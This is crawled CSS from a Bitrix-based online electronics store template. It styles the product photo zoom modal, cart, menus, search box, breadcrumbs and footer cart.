	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 0 no-repeat;
	left: 10px;
}

#zoomPrev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px 0 no-repeat;
}

#zoomPrev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px 0 no-repeat;
}

#zoomNext {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 -75px no-repeat;
	right: 10px;
}

#zoomNext:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px -75px no-repeat;
}

#zoomNext:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px -75px no-repeat;
}

#zoomPhotoLeft {
	float: left;
	width: 750px;
	position: relative;
	overflow: hidden;
}

#zoomPhotoLeft ul {
	position: relative;
	left: 0;
	cursor: move;
}

#zoomPhotoLeft li {
	height: 540px;
	line-height: 540px;
	text-align: center;
	list-style: none;
	float: left;
}

#zoomPhotoLeft li img {
	max-width: 95%;
	max-height: 95%;
	vertical-align: middle;
}

#zoomMorePhoto {
	position: absolute;
	height: 35px;
	line-height: 3px;
	bottom: 0px;
	margin-bottom: 0px;
	padding: 12px 0px;
	right: 240px;
	width: 761px;
	background-color: #1e1e1e;
}

#zoomMorePhoto div {
	margin: 4px auto;
	width: 376px;
	position: relative;
}

#zoomMorePhoto a.next,
#zoomMorePhoto a.prev {
	display: block;
	height: 22px;
	width: 9px;
	top: 50%;
	position: absolute;
	margin-top: 7px;
}

#zoomMorePhoto a.next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  0px -22px  transparent;
	right: -24px;
}

#zoomMorePhoto a.next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -9px -22px  transparent;
}

#zoomMorePhoto a.next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -18px -22px  transparent;
}

#zoomMorePhoto a.prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  0px 0px  transparent;
	left: -24px;
}

#zoomMorePhoto a.prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -9px 0px  transparent;
}

#zoomMorePhoto a.prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -18px 0px  transparent;
}

#zoomMorePhoto li:first-child {
	margin-left: 0px;
}

#zoomMorePhoto li {
	float: left;
	height: 35px;
	line-height: 35px;
	width: 40px;
	text-align: center;
	margin-left: 8px;
	opacity: 0.3;
	list-style: none;
	background-color: #fff;
}

#zoomMorePhoto li.active {
	opacity: 1;
}

#zoomMorePhoto li a {
	display: block;
	height: 35px;
	line-height: 35px;
}

#zoomMorePhoto li img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#zoomPhotoRight {
	width: 250px;
	float: right;
	position: relative;
	background-color: #1E1E1E;
}

#zoomPhotoRight span.heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	padding: 18px;
	display: block;
	background-color: #000;
	right: 10px;
	width: 225px;
	position: relative;
	margin: 0px !important;
}

#zoomPhotoRight span.heading span {
	display: block;
	width: 215px;
}

#zoomPhotoExit {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 18px;
	right: 10px;
	z-index: 10;
}

#zoomPhotoExit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px -20px  transparent;
}

#zoomPhotoExit:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px -41px  transparent;
}

#zoomDecorLine {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/decorModal.png) no-repeat  0px 0px  transparent;
	display: block;
	height: 12px;
	width: 260px;
	right: 10px;
	position: relative;
}

#zoomPhotoTools {
	background-color: #1e1e1e;
	width: 240px;
	margin-top: -12px;
	margin-left: 10px;
	margin-bottom: 12px;
}

#zoomPhotoToolsKit {
	border: 1px solid #000;
	background-color: #262626;
	width: 176px;
	margin: 12px auto;
	position: relative;
	padding: 0 12px;
}

#zoomPromo {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/marker.png) no-repeat transparent;
	position: absolute;
	top: 4px;
	left: -4px;
	color: #fff;
	font: normal normal 12px "bender" , arial , sans-serif;
	line-height: 20px;
	width: auto;
	padding: 0px 8px;
	height: 23px;
}

#zoomPhotoToolsKit > ul {
	margin: 32px 12px;
}

#zoomPhotoToolsKit > ul > li {
	text-align: right;
	margin-bottom: 12px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#zoomPhotoToolsKit > ul > li:first-child s {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #696969;
	display: block;
}

#zoomPhotoToolsKit > ul > li:first-child {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
}

#zoomPhotoToolsKit > ul > li img {
	vertical-align: middle;
	padding-right: 2px;
}

#zoomPhotoToolsKit ul li span.line {
	line-height: 20px;
}

#zoomPhotoToolsKit ul li a#qtyLink {
	color: #fff;
}

#zoomPhotoToolsKit ul li a#qtyLink:hover {
	color: #334add;
}

#zoomPhotoToolsKit ul li a.creditBuy,
#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.fastBay,
#zoomPhotoToolsKit ul li a.addCompare,
#zoomPhotoToolsKit ul li a.addSku {
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #fff;
	text-decoration: none;
	display: inline-block;
	float: none;
}

#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.addSku,
#zoomPhotoToolsKit ul li a.fastBay,
#zoomPhotoToolsKit ul li a.creditBuy {
	height: 24px;
	text-align: center;
	line-height: 24px;
}

#zoomPhotoToolsKit ul li a.creditBuy:active,
#zoomPhotoToolsKit ul li a.addCart:active,
#zoomPhotoToolsKit ul li a.fastBay:active,
#zoomPhotoToolsKit ul li a.addCompare:active,
#zoomPhotoToolsKit ul li a#qtyLink:active,
#zoomPhotoToolsKit ul li a.addSku:active {
	position: relative;
	top: 1px;
}

#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.addSku {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incart.png) repeat #334add;
	text-decoration: none;
	width: 130px;
	margin: 0px;
}

#zoomPhotoToolsKit ul li a.addCart:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incartHover.png) repeat #334add;
}

#zoomPhotoToolsKit ul li a.creditBuy,
#zoomPhotoToolsKit ul li a.fastBay {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/colorRed.png) 0 0 repeat #c70d01;
	width: 120px;
}

#zoomPhotoToolsKit ul li a.creditBuy:hover,
#zoomPhotoToolsKit ul li a.fastBay:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/colorRedHover.png) 0 0 repeat #b41506;
}

#zoomPhotoToolsKit ul li a.addCompare:hover {
	color: #334add;
}

#quantityBlock {
	display: inline-block;
	vertical-align: middle;
	position: relative;
}

#quantityBlock input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#quantityBlock .minus,
#quantityBlock .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#quantityBlock .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) 0 0 no-repeat;
}

#quantityBlock .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#quantityBlock .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#quantityBlock .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) 0 -20px no-repeat;
}

#quantityBlock .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#quantityBlock .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}

#quantityModal {
	position: absolute;
	top: 0px;
	left: -180px;
	width: 250px;
	background-color: #1e1e1e;
	text-align: left;
	z-index: 999;
	box-shadow: 1px 1px 12px #000;
	border: 1px solid #000;
	display: none;
}

#quantityModal table {
	border-collapse: collapse;
	border: 0;
	width: 100%;
}

#quantityModal td {
	font: normal normal 12px "bender" , arial , sans-serif;
	border-top: 1px solid #2d2d2d;
	color: #c6c6c6;
	position: relative;
	border-collapse: collapse;
	padding: 8px 12px 8px 12px;
}

#quantityModal td:first-child {
	padding-right: 0px;
}

#quantityModal tr:first-child td {
	border: 0;
}

#quantityModal img {
	vertical-align: middle;
}

#quantityModal ins {
	display: inline-block;
	width: 14px;
	height: 14px;
}

#quantityModal ins.available {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/quantity.png) 0 0 no-repeat transparent;
}

#quantityModal ins.noAvailable {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/quantity.png) -14px 0px no-repeat transparent;
}

#zoomPhotoMoreInfo {
	text-align: right;
	width: 200px;
	margin-left: 20px;
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #fff;
}

#zoomPhotoMoreInfo .reviewCnt {
	display: inline-block;
	vertical-align: middle;
	margin-left: 12px;
	padding-top: 2px;
	font-size: 13px;
}

#zoomPhotoMoreInfo li:first-child sub {
	display: block;
	text-align: left;
	font: normal normal 14px "bender" , arial , sans-serif;
	margin-bottom: 8px;
}

#zoomPhotoMoreInfo li:first-child img {
	float: left;
	vertical-align: middle;
}

#zoomPhotoMoreInfo li:first-child a {
	font: normal normal 12px "bender" , arial , sans-serif;
	text-decoration: none;
	color: #334add;
	display: block;
	padding-top: 3px;
	text-align: center;
	margin-left: 70px;
}

#zoomPhotoMoreInfo li:first-child a:hover {
	color: #1b33cc;
}

#zoomPhotoMoreInfo  .rating {
	position: relative;
	display: block;
	float: left;
	z-index: 10;
	width: 79px;
	margin-top: 2px;
}

#zoomPhotoMoreInfo  .rating i {
	background: url('/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png') repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#zoomPhotoMoreInfo  .rating i.m {
	background: url('/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png') repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#zoomPhotoMoreInfo li {
	padding: 12px;
	border-bottom: 1px solid #292929;
	text-align: left;
	list-style: none;
}

/* End */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css?158075378540012 */


--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176869801794653
body_size: 14622
content:


/* Start:/bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273*/
@font-face {
    font-family: 'Bender';
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot');
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.woff') format('woff'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880*/
#topCart{
	margin-top: 18px;
}
#topCart li{
	font: normal normal 13px "bender" , arial , sans-serif;
	border-right:1px solid #3c3c3c;
	padding-right:12px;
	margin-right:12px;
	line-height:24px;
	display:block;
	height:24px;
	float:left;
	color:#fff;
}
#topCart li:first-child{
	border-left:1px solid #3c3c3c;
	padding-left:12px;
}
#topCart li a{
	text-decoration: none;
	color:#fff;
	line-height:24px;
}
#topCart li a:hover{
	color:#334add;
}
#topCart li a.order{
	color:#9e9e9e;
}
#topCart li a.order:hover{
	color:#334add;
}
#topCart li img{
	vertical-align: middle;
	padding-right:4px;
}
#topCart li span{
	color:#fff;
	background-color:#5a5a5a;
	border-radius:4px;
	display:inline-block;
	text-align:center;
	line-height:20px;
	height:20px;
	padding:0px 6px;
}
#topCart li span.full{
	background-color:#334add;
	color:#fff;
}
#topCart a:active{
	position:relative;
	top:1px;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746*/
#topMenu{
	margin-top: 18px;
}
#topMenu > li{
	font: normal normal 13px "bender" , arial , sans-serif;
	padding:0px 12px;
	float:left;
	border-left:1px solid #3c3c3c;
	height:24px;
	line-height:24px;
	position: relative;
}
#topMenu > li:last-child{
	border-right:1px solid #3c3c3c;
}
#topMenu > li a{
	display:inline-block;
	text-decoration: none;
	color:#9e9e9e;
}
#topMenu > li a:hover{
	color:#334add;
}
#topMenu > li a:active{
	position: relative;
	top:1px;
}
#topMenu > li a.selected{
	background-color:#334add;
	border-radius: 4px;
	color:#fff;
	height:24px;
	line-height: 24px;
	display:inline-block;
	padding:0px 6px;
}
#topMenu > li a.selected.home{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/home.png) 0 0 no-repeat transparent !important;
	width:6px;
	height:17px;
	text-indent: -9999px;
	margin-top:3px;
}
#topMenu > li a.selected:hover{
	background-color:#1b33cc;
}
#topMenu > li.slide > a{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) 0 0 no-repeat transparent;
	width:25px;
	height:19px;
	margin-top:3px;
}
#topMenu > li.slide > a:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -25px 0 no-repeat transparent;
}
#topMenu > li.slide > a:active{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -50px 0 no-repeat transparent;
}
#topMenu .slide ul li a{
	display: block;
}
#topMenu .slide ul li .selected{
	color:#334add;
	background: transparent;
	padding-left:12px;
}
#topMenu .slide ul li .selected:hover{
	background: transparent;
}
#topMenu li ul{
	display:none;
	position:absolute;
	top:44px;
	right:0px;
	width:250px;
	background: #3d3d3d;
}
#topMenu li ul li{
	display: block;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	text-align:left;
}
#topMenu li ul li:hover{
	background: #333333;
}
#topMenu li ul li a{
	display:block;
	padding:4px 12px;
	color:#fff;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003*/
#topSearch{
	float:left;
	text-align:center;
	position: relative;
	width:100%;
}
#reloadSearch{
	background-color: #FFFFFF;
	border: 2px solid #000000;
	border-radius: 2px;
	left: 50%;
	width: 71.9%;
	min-width: 600px;
	overflow: hidden;
	position: absolute;
	top: 31px;
	z-index: 100;
	display: none;
	margin-left:-36%;
}
#reloadSearch table{
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
}
#reloadSearch table tr:hover{
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 ); /* IE6-9 */	
}
#reloadSearch table td{
	border-top:1px solid #e4e4e4;
	padding:12px 4px;
}
#reloadSearch table .photo{
	width:15%;
}
#reloadSearch table .name{
	width:24%;
	text-align:left;
}
#reloadSearch table td.price{
	width:15%;
}
#reloadSearch table .quantity{
	width: 15%;
}
#reloadSearch table .bask{
	width:20%;
}
#reloadSearch table a{
	color:#000;
	font-size:14px;
	text-decoration: underline;
	display:block;
}
#reloadSearch table a:hover{
	color:#334add;
}
#reloadSearch table img{
	max-width:50px;
	max-height:50px;
	vertical-align: middle;
	text-align: center;
}
#reloadSearch .addCart,
#reloadSearch .addSku{
	display:block;
	margin:12px auto;
	color:#fff !important;
	height:25px;
	line-height: 25px;
	text-align:center;
	padding: 0px 12px;
	text-decoration: none;
	width:70px;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incart.png) repeat #334add;
	float: none;
}
#reloadSearch .addCart:hover,
#reloadSearch .addSku:hover{
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add;
}
#reloadSearch .addCart:active,
#reloadSearch .addSku:active{
	position:relative;
	top:1px;
}
#reloadSearch .addCart.disabled{
	box-sizing: content-box;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add !important;
	opacity: 0.7;
}
#reloadSearch span.price{
	position: relative;
	font-size:17px;
}
#reloadSearch s{
	color: #888888;
	font-size: 14px;
	min-width: 72px;
	position: absolute;
	right: -21px;
	top: -16px;
}
#reloadSearch .allResult{
	display:block;
	font-size:15px;
	text-align:center;
	background:#292929;
	color:#fff;
	height:40px;
	line-height:40px;
	text-decoration: none;
}
#reloadSearch .allResult:hover{
	background:#212121;
}
#reloadSearch .available, #reloadSearch .noAvailable{
	font-size:12px;
}
#reloadSearch .available{
	color:#05c012;
}
#reloadSearch .noAvailable{
	color:#888;
}
#searchTable{
	width:72%;
	table-layout: fixed;
	border-collapse:collapse;
	margin:0 auto;
}
#searchTable.small{
	width:100%;
}
#searchTable td{
	padding:0px;
}
#searchTable.small .inputSelect{
	width:40px;
}
#searchTable.small .inputSubmit{
	width:30px;
}
#searchTable .inputSelect{
	width:90px;
}
#searchTable .inputData{
	width:100%;
}
#searchTable .inputSubmit{
	width:90px;
}
#topSearchMenu{
	margin:0px auto;
}
#topSearchMenu ul{
	float:right;
	margin-top:-14px;
}
#topSearchMenu li{
	float:left;
	border-right:1px solid #2d2d2d;
	line-height:16px;
	height:16px;
}
#topSearchMenu li:first-child{
	border-left:1px solid #2d2d2d;
}
#topSearchMenu li a{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	color:#787878;
	text-decoration: none;
	padding:0px 12px;
	line-height:16px;
	display:block;
}
#topSearchMenu li a:hover{
	color:#334add;
}
#topSearchMenu li a:active{
	position:relative;
	top:1px;
}
#topSearchLine{
	margin:32px auto;
	position:relative;
}
#topSearchSelect{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	display:inline-block;
	width:90px;
	height:30px;
	line-height: 30px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1.png")  0 0 repeat #373737;
	color:#fff;
	border-top:1px solid #000;
	border-bottom:1px solid #000;
	border-left:1px solid #000;
	border-right: 1px solid #000000;
	cursor: pointer;
	position:relative;
}
#topSearchSelect .slide{
	display:block;
	height:30px;
}

#topSearchSelect ul{
	width:300px;
	position:absolute;
	top:31px;
	background-color:#E3E3E3;
	z-index:100;
	display:none;
}
#topSearchSelect ul li{
	color: #000000;
	text-align:left;
	padding-left:32px;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.132);
	display:block;
	-o-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#topSearchSelect ul li:hover{
	background-color:#FFFFFF;
	color:#334add;
}
#topSearchSelect:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1Hover.png")  0 0 repeat #373737;
}
#topSearchSelect img{
	vertical-align: middle;
	padding:0px 3px;
}
#searchTable.small #topSearchSelect {
	width:40px;
}
#searchTable.small #topSearchSelect span{
	display:none;
}
#searchTable.small #topSearchSelect img{
	padding:0;
}
#topSearchLine form{
	text-indent:0px;
	white-space:nowrap;
	letter-spacing:0px;
}
#topSearchLine input{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	height:30px;
	border:0px;
}
#searchTable.small input[type="text"]{
	text-indent: 8px;
}
#topSearchLine input[type="text"]{
	width: 100%;
	background-color:#ffffff;
	color:#656565;
	border:1px solid #d3d3d3;
	display: block;
	float:left;
	text-indent: 6px;
}
#topSearchLine #goTopSearch{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	width:90px;
	background: #334add;
	cursor: pointer;
	color:#fff;
	line-height:30px;
	display:block;
	text-decoration: none;
	border-top:1px solid #d3d3d3;
	border-bottom:1px solid #d3d3d3;
	border-right:1px solid #d3d3d3;
	height: 30px;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}
#topSearchLine #goTopSearch:hover{
	background: #1b33cc;
}
#topSearchLine #goTopSearch:active{
	text-indent: 2px;
}
#searchTable.small #goTopSearch{
	width:30px;
}
#searchTable.small #goTopSearch span{
	display:none;
}
#searchTable.small #goTopSearch img{
	padding:0px;
}
#searchTable.small #goTopSearch img{
	vertical-align: middle;
	margin-left:4px;
}
#topSearchLine form a img{
	vertical-align: middle;
	padding-right:4px;
}
#topSearchLine select, #topSearchLine option{
	display: none;
}
#searchMenu ul{
	float:right;
	margin-top:12px;
}
#searchMenu ul li:first-child{
	border-left: 1px solid #D3D3D3;
	padding:0 12px;
}
#searchMenu ul li{
	border-right: 1px solid #D3D3D3;
}
#searchMenu a{
	color: #787878 !important;
	font: 13px "bender", "arial", sans-serif !important;
	text-decoration: none !important;
	background: none !important;
	border: none !important;
}
#searchMenu a:hover{
	color:#334add !important;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277*/
#leftMenu > li {
	border-bottom: 1px solid #DBDBDB;
	/*position: relative;*/
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#leftMenu > li:hover {
	background-color: #fff;
}

#leftMenu > li:hover > a {
	color: #2d2d2d;
}

#leftMenu .selected{
	background-color: #FFFFFF;
}

#leftMenu .selected > a{
	color: #2d2d2d;
}

#leftMenu > li > a {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	display: block;
	color: #000000;
	padding: 12px 12px 12px 25px;
}

#leftMenu > li > a > ins {
	display: table;
}

#leftMenu > li > a > ins > img {
	vertical-align: middle;
	padding-right: 8px;
}

#leftMenu > li > a > ins > span {
	display: table-cell;
	vertical-align: middle;
}

#leftMenu > li > .drop {
	position: absolute;
	right: 0px;
	left: 364px;
	background-color: #fff;
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.500);
	z-index: 999;
	top: 60px;
	overflow: hidden;
	min-height: 510px;
	display: none;
}

#leftMenu li div ul {
	float: left;
	width: 230px;
	border-right: 1px solid #e5e5e5;
	margin: 18px 0px;
}

#leftMenu li div ul li {
	margin-bottom: 8px;
}

#leftMenu li div ul li a {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #000;
	text-align: left;
	text-decoration: none;
	display: block;
	padding: 0px 12px;
}

#leftMenu li div ul li a:hover {
	color: #334add;
}

#leftMenu li div ul li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ul li a span {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
	display: block;
}

#leftMenu li div ul li a span:hover {
	color: #1b33cc;
}

#leftMenu li div ol {
	float: left;
	width: 230px;
	background: #334add;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #334add 0%, #1b33cc 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#334add), color-stop(100%,#1b33cc));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #334add 0%,#1b33cc 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#334add', endColorstr='#1b33cc',GradientType=0 );
 /* IE6-9 */
	position: absolute;
	right: 0;
	padding-bottom: 1200px;
}

#leftMenu li div ol li span {
	font: normal normal 15px "bender" , arial , sans-serif;
	color: #fff;
	padding: 18px 0px 4px 24px;
	display: block;
}

#leftMenu li div ol li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: left;
	text-decoration: none;
	display: block;
	padding-left: 24px;
}

#leftMenu li div ol li a:hover {
	color: #c8e5ff;
}

#leftMenu li div ol li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ol li a.pic {
	padding-bottom: 18px;
	border-bottom: 1px solid #1b33cc;
	width: 80%;
	margin: 0px auto 18px;
	text-align: center;
	padding-left: 0;
}

#leftMenu li div ol li a.pic img {
	max-width: 100%;
}

#leftMenu li div ol li {
	margin-bottom: 12px;
}

#leftMenu .selected { 
	background-color: #FFFFFF;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947*/
.bx_breadcrumbs{
    margin-bottom:15px;
    padding-top:0px
}
.bx_breadcrumbs ul{
    margin:0;
    padding:0
}
.bx_breadcrumbs ul li{
    display:inline-block;
    line-height:20px
}
.bx_breadcrumbs ul li a{
    display:block;
    padding:0 15px;
    background:url(/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/images/breadcrumbs_arrow.png) no-repeat center right;
    color:#555;
    text-decoration:none;
    font-size:11px;
    opacity:.5
}
.bx_breadcrumbs ul li:first-child a{padding-left:0}
.bx_breadcrumbs ul li:last-child  a{background:none}
.bx_breadcrumbs ul li a:hover{
    text-decoration:underline;
    line-height:20px;
    opacity:1
}
.bx_breadcrumbs ul li span{
    display:block;
    padding:0 15px;
    color:#aaa;
    text-decoration:none;
    font-size:11px
}
.bx_breadcrumbs,
.bx_breadcrumbs ul li{
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326*/
#footerCart table td {
	padding-left: 12px;
	line-height: 36px;
}

#footerCart ins {
	text-decoration: none;
	padding-bottom: 2px;
	margin-right: 8px;
	vertical-align: top;
}

#footerCart span {
	height: 18px;
	line-height: 18px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/images/colorMenu2.png") #2D2D2D;
	border: 1px solid #888;
	min-width: 18px;
	display: inline-block;
	text-align: center;
	padding: 0px 4px;
	border-radius: 4px;
	vertical-align: middle;
}

#footerCart span:hover {
	color: #c8e5ff;
}

#footerCart a {
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
}

#footerCart a:active {
	position: relative;
	top: 1px;
}

#footerCart .oCallback {
	color: #888;
	padding-right: 4px;
	font-size: 14px;
	display: inline-block;
}

#footerCart .oCallback:hover {
	color: #334add;
}

#footerCart .footerCart + span, #footerCart .footerCompare + span {
	margin-left: 8px;
}

